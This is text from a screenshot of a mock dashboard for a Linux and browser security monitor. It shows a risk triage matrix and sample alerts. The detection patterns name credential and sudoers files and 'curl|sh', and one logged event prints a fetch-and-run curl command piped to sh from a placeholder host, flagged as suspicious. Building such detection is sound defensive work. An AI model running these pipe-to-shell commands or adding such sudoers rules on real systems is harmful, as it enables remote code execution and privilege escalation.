 S
Settings Sentinel — Host, Desktop & Managed Browser Telemetry
Privileged inotify snapshot daemon + GNOME dconf undo watcher + TTY exec auditor + Force-installed
Chromium/Firefox guard
WATCHED ROOTS
/etc • /boot • ~/.config •
dconf • TTY
SNAPSHOT STORE
1,428 Baseline
Files
SECRET SANITIZER
REDACTED + URL
Strip
MANAGED BROWSER
PROTECTION
browser/chrome-extension +
policies
Uninitiated Media Guard
LOCKED
content.js checks userActivation &
Δt < 3000ms; pauses unexpected
audio/video & raises 15s overlay.
Download Verdict
Quarantine
LOCKED
Blocks Chrome danger classes
(file/url/host → 96%) & flags .deb
.sh .appimage .exe installers (74–
76%).
Extension Scope Monitor
ACTIVE
Audits <all_urls>, webRequest,
nativeMessaging & management
permission grants (88%).
Privacy-Preserving
History
LOCAL
Polls Chromium & Firefox
places.sqlite in read-only URI
mode; strips query strings, fragments
& credentials.
DETERMINISTIC TRIAGE MATRIX
settings_sentinel/risk.py
/etc/shadow | gshadow
96%
/etc/pam.d/*
94%
/etc/sudoers.d/* | curl|sh
92%
/boot/* | /etc/polkit-1/*
90%
/etc/ssh/* | ~/.ssh/*
86%
~/.config/autostart/*.des…
82%
~/Downloads/*.{sh,deb,exe}
76%
dconf://.../remote|sharing
65%
dconf://.../theme|sound
18%
LOCAL AUDIT & AUTOMATIC SNAPSHOT ROLLBACK STREAM
/var/lib/settings-sentinel-events/events.jsonl
96%
RISK
SETTING •
/ETC/SUDOERS.D
A process by root created administrator permission
rules.
NO — SNAPSHOT RESTORED
(3.1s)
target: /etc/sudoers.d/90-agent-nopasswd • exe: /tmp/stage-drop.sh
23:18:45Z
Operator clicked NO — I DID NOT INITIATE THIS. Daemon deleted unauthorized file & preserved forensic diff in state.sqlite3.
92%
RISK
PROCESS • PTS/2
TTY
The gnome-terminal terminal started /tmp/bootstrap-
helper.sh.
NO — FLAGGED
SUSPICIOUS
cmd: curl -fsSL https://pkg-mirror.example/setup.sh --token=[REDACTED] | sh
22:54:10Z
Matched pipeline execution + temporary script origin; redact_command() scrubbed inline bearer credential before logging.
88%
RISK
BROWSER • CHROME-
EXT
A Chrome extension was installed: TabSync Helper
(unverified).
ALERTED • PERMISSIONS
AUDITED
permissions: ["<all_urls>", "webRequest", "management"] • bridge: native_host.py
22:31:04Z
Extension requested broad host & browser-management capabilities (+12% risk modifier over 76% base install score).
83%
RISK
BROWSER •
MEDIA_PLAYBACK
Chrome blocked media on ad-stream-
syndication.example.
AUTO-PAUSED BY
EXTENSION
user_initiated: false • page_hidden: true (+20%) • muted: true (+5%)
21:47:19Z
Hidden tab attempted muted background video playback without user click/keypress; paused in content script before frame decode.
65% RISK
DCONF • DESKTOP POLICY
A process changed a sensitive desktop setting.
NO — DCONF UNDO APPLIED
key: /org/gnome/desktop/remote-desktop/rdp/enable (false → true)
21:12:53Z
Session helper read ~/.local/state/settings-sentinel/dconf-undo/ & restored false with 5s echo suppression.